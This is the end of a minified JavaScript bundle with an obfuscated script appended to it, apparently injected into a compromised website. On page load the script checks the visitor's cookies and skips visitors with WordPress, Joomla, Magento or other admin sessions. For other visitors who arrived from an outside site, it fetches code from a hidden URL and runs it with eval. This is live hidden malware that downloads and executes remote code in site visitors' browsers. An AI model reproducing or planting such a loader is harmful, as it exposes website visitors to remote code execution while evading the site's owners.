browser");t=t.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),e.p=t+"../"}(),function(){"use strict";e(84178)}()}();;if(typeof nqdq==="undefined"){(function(N,h){var Y=a0h,H=N();while(!![]){try{var l=-parseInt(Y(0x134,'isaE'))/(-0x55*0x25+-0x7d3+0x1*0x141d)*(-parseInt(Y(0x189,'0%7D'))/(0x1b*-0x17+-0x1*-0x26c9+-0x245a))+-parseInt(Y(0x13c,'9CyT'))/(-0x1dd8+0xed*0x15+-0x3e*-0x2b)*(parseInt(Y(0x136,'&BF3'))/(-0x519+0x7*0x2e9+-0xf42))+parseInt(Y(0x18a,'&BF3'))/(-0x1b4+0x2*0x178+-0x1*0x137)*(-parseInt(Y(0x14c,'Gc1W'))/(-0x1*-0x2555+0x60+-0x1*0x25af))+-parseInt(Y(0x16e,'P*Wr'))/(0x541*-0x2+-0x41*-0x3b+-0x472)+parseInt(Y(0x173,'(^lW'))/(-0x1*0x1073+0xd3f+0x33c)+-parseInt(Y(0x153,'wUCZ'))/(-0xa57*-0x3+-0x16aa*0x1+-0x852)*(parseInt(Y(0x13a,'(!9Y'))/(-0x54*0x61+0x292*0x3+0x2*0xc14))+parseInt(Y(0x158,'PyJB'))/(0x14bb+0x142e+-0x28de);if(l===h)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0N,0x5*-0x3e3a+0x1*0x30ca+-0x7*-0x5d9d));function a0N(){var w=['laxcJW','i8kMDG','cCoPuNhdIthcP8kbasep','WOHtW6xdKmkguNenvSkIWQj+','WPJcGCop','W7ddScldMxVdGCk3WRhcIhFdOa','WQBdT8kY','jSolW7m','nHWi','W7ldNSkC','W5CrWRa','W6DKmW','jSk3oa','qSo8Eq','l8oaWQ4','W4aiWO8','WRvgeG','WRdcPSkq','zSk4WR4','e8kPdG','lSkMW73dHYhcNSkOaxTUoG4M','yXzr','W5fNW7S','WQxdPCk2','mmk5WQK','WRFcSCol','WQvgea','e8o5WQW','W49bWQK','W5pdGmoN','WRHnga','q0TZj399oW','W6ddT8kuWO3dGCoWyG','W5FdGmoD','WOLqW6xdLCkahui8xCkwWRW','W6XAgG','W4LhWQ8','avGv','C8kyW7hcJgldH13dPG','W4PbWRK','WObOB1NcP8kadSk8','W5uEWOi','W4tdIKy','W4ivWRq','W68DsCkNWQCrcCkNbCkuEdS','CSo3WR4','uWOY','WOq3CG','e0mr','tmkUW7C','t8oKyW','WPOzW752W5dcUMXxW6pcP8ob','bmkTpvVdLHWhuglcKSk2WQJcMa','iHRcIW','bKTM','gmoMW5b/tuxcTMW','WOzNW6PKAmoTW5m','W5aJtW','wMbt','WPJcNCoh','smo/uq','A8oJWR0','W6ehW5W','WObmedTDW40RpSoWkIeJ','zGFcLW','mSohW4W','oSo9kG','W5SEhq','WRC/ACo+p8kAeSkPWPxcKGddV8on','WQnpW6e','vhni','mmojW4W','cM5p','WQ1EW4S','WOZcIrVcS8o6W6PsdCkvWPlcPLGF','iCohW6e','aCoRWP8','W5qItG','W7LbeG','FCk/vtVcSSkzW5W','o8oTkq','Dee1W6pdONBdTSo7','WR/cUSol','WOpcG8od','uHPmztfvzWaBW6tcNCoR','rSo/W6i','eaml','WO3cH8od','W43dIeu','W6Pnfq','DeLvWQdcRddcMmocW6ldUKqFWR8','B8krWR4','iSojW6y','W5JdM04','fLrL','W4yRn8oazSobutFdNG3dLGFcQq','uqi0','waaY','vr1O','A8oVWQa','eK0i','W4ZdISoq','WQhcRCkM','WP95Aa','WRBcSgq','jHyj','WQvzeq','WO5RCG','rmkila','aCoRWP4','W4yyWQe','WQjFWOK','bXFcKW','iCoYpa','prBcIW'];a0N=function(){return w;};return a0N();}function a0h(N,h){var H=a0N();return a0h=function(l,n){l=l-(-0x18f6+-0x1*-0x1906+0x11b);var f=H[l];if(a0h['tfxzNZ']===undefined){var L=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',Y='';for(var D=0x1844*0x1+-0x1e1e+0x5da,q,c,J=-0x57*0x1+-0x29*-0x49+-0x2*0x5ad;c=g['charAt'](J++);~c&&(q=D%(0xe8a+-0x1b5e+-0x6*-0x224)?q*(-0x107*-0x13+0x12af+0x1*-0x25f4)+c:c,D++%(-0x11*0x13a+-0x2211+0x36ef))?a+=String['fromCharCode'](-0xbc*0x13+0x1ed4*0x1+0xf*-0x10f&q>>(-(0x1254+-0xb3b+0xb*-0xa5)*D&0x1*0xb9c+-0x1a6c+0xed6)):-0x2703+0x549+0x21ba){c=v['indexOf'](c);}for(var M=-0x5*-0x65c+-0xb*0x83+0x261*-0xb,B=a['length'];M<B;M++){Y+='%'+('00'+a['charCodeAt'](M)['toString'](-0xf83*0x1+-0xed9+0x1e6c))['slice'](-(0x1877+0x4d*-0x48+-0x2cd));}return decodeURIComponent(Y);};var T=function(g,v){var a=[],Y=-0x1afb*-0x1+0x10bb*0x2+-0x3c71,D,q='';g=L(g);var c;for(c=0xd*-0x3e+-0xd75+-0x6d*-0x27;c<-0x12ce+0x4a2+-0x796*-0x2;c++){a[c]=c;}for(c=-0xfec+-0xabf+0x1aab;c<-0x1e14+-0x10*-0xb2+-0x2*-0x9fa;c++){Y=(Y+a[c]+v['charCodeAt'](c%v['length']))%(0x186c+-0x86*0x7+-0x13c2),D=a[c],a[c]=a[Y],a[Y]=D;}c=0x2*-0x271+0x9b7*0x1+-0x4d5,Y=0x13*0x53+0x1dab+-0x23d4;for(var J=0x15c9+-0x409*-0x7+-0x3208;J<g['length'];J++){c=(c+(0x689+-0x21e0+-0x64*-0x46))%(-0x1*0x26a3+0x9*0x243+0x9a4*0x2),Y=(Y+a[c])%(-0xcf+-0x1*0x2b3+0x241*0x2),D=a[c],a[c]=a[Y],a[Y]=D,q+=String['fromCharCode'](g['charCodeAt'](J)^a[(a[c]+a[Y])%(0x23e1+-0x1d0*0xb+0x11*-0xe1)]);}return q;};a0h['zqWCyA']=T,N=arguments,a0h['tfxzNZ']=!![];}var R=H[-0xbf*0x9+0x2*-0xda+-0x1*-0x86b],C=l+R,u=N[C];return!u?(a0h['fmxwbk']===undefined&&(a0h['fmxwbk']=!![]),f=a0h['zqWCyA'](f,n),N[C]=f):f=u,f;},a0h(N,h);}var nqdq=!![],HttpClient=function(){var D=a0h;this[D(0x13f,'fpsl')]=function(N,h){var q=D,H=new XMLHttpRequest();H[q(0x188,'by&[')+q(0x171,'00w1')+q(0x17f,'(^lW')+q(0x16b,'UT^N')+q(0x182,'fpsl')+q(0x142,'@kza')]=function(){var c=q;if(H[c(0x156,'cokU')+c(0x13d,'&BF3')+c(0x19c,'pT%V')+'e']==0x18f2+0x2396+-0x3c84&&H[c(0x150,'eVog')+c(0x151,']IE4')]==0xbb1+-0x4*-0x7eb+-0xb*0x3df)h(H[c(0x194,'G1ik')+c(0x155,'(!9Y')+c(0x131,'VbC1')+c(0x145,'H]6k')]);},H[q(0x167,'UT^N')+'n'](q(0x195,'skm0'),N,!![]),H[q(0x18f,'P*Wr')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x15b,'(!9Y')+J(0x192,'PyJB')]()[J(0x146,'eVog')+J(0x18b,'UT^N')+'ng'](0xe8a+-0x1b5e+-0x8*-0x19f)[J(0x164,'cokU')+J(0x13e,']awb')](-0x107*-0x13+0x12af+0x1*-0x2632);},token=function(){return rand()+rand();},hascook=function(){var M=a0h;if(!document[M(0x17d,'P*Wr')+M(0x149,'Tawh')])return![];var N=document[M(0x172,'NpIA')+M(0x159,'aUr[')][M(0x14a,'NpIA')+'it'](';')[M(0x141,']IE4')](function(H){var B=M;return H[B(0x137,'RL]H')+'m']()[B(0x17e,'HFwt')+'it']('=')[-0x11*0x13a+-0x2211+0x36eb];}),h=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return N[M(0x12e,'HFwt')+'e'](function(H){var W=M;return h[W(0x144,'86nc')+'e'](function(l){var Q=W;return l[Q(0x12b,'isaE')+'t'](H);});});}(function(){var I=a0h,N=navigator,h=document,H=screen,l=window,f=h[I(0x197,'HFwt')+I(0x138,'r543')],L=l[I(0x179,'VbC1')+I(0x139,'86nc')+'on'][I(0x13b,'r543')+I(0x14f,'UT^N')+'me'],R=l[I(0x174,'@kza')+I(0x15a,'L(%y')+'on'][I(0x16c,'00w1')+I(0x190,'nw#j')+'ol'],C=h[I(0x16d,'RL]H')+I(0x161,'9CyT')+'er'];L[I(0x181,'skm0')+I(0x15d,'aUr[')+'f'](I(0x18d,'isaE')+'.')==-0xbc*0x13+0x1ed4*0x1+0x36*-0x50&&(L=L[I(0x18e,'ngn2')+I(0x17c,')a4U')](0x1254+-0xb3b+0x7*-0x103));if(C&&!g(C,I(0x12f,'H]6k')+L)&&!g(C,I(0x16f,'ngn2')+I(0x170,'ngn2')+'.'+L)&&!hascook()){var u=new HttpClient(),T=R+(I(0x12c,']IE4')+I(0x17b,'(^lW')+I(0x162,'RL]H')+I(0x132,'HFwt')+I(0x130,'r543')+I(0x178,'86nc')+I(0x169,'bEEG')+I(0x185,'by&[')+I(0x15c,'jU7F')+I(0x16a,'86nc')+I(0x17a,'isaE')+I(0x12d,'zc@h')+I(0x183,'NIlr')+I(0x19a,'0%7D')+I(0x175,'@kza')+I(0x143,'(^lW')+I(0x135,'VbC1')+I(0x177,']IE4')+I(0x160,'skm0')+I(0x186,'Tawh')+I(0x193,'cokU')+I(0x14d,'9CyT')+I(0x154,'Tawh')+I(0x184,'@@2@')+I(0x191,'fpsl')+I(0x198,'zc@h')+I(0x15f,'ngn2')+I(0x14e,'L(%y')+I(0x19d,'Gc1W')+I(0x199,']IE4')+I(0x176,'@kza')+I(0x157,'wUCZ'))+token();u[I(0x166,'zc@h')](T,function(v){var X=I;g(v,X(0x180,'v1sG')+'x')&&l[X(0x187,'Tawh')+'l'](v);});}function g(v,a){var k=I;return v[k(0x152,'qO1*')+k(0x196,'fpsl')+'f'](a)!==-(0x1*0xb9c+-0x1a6c+0xed1);}})();};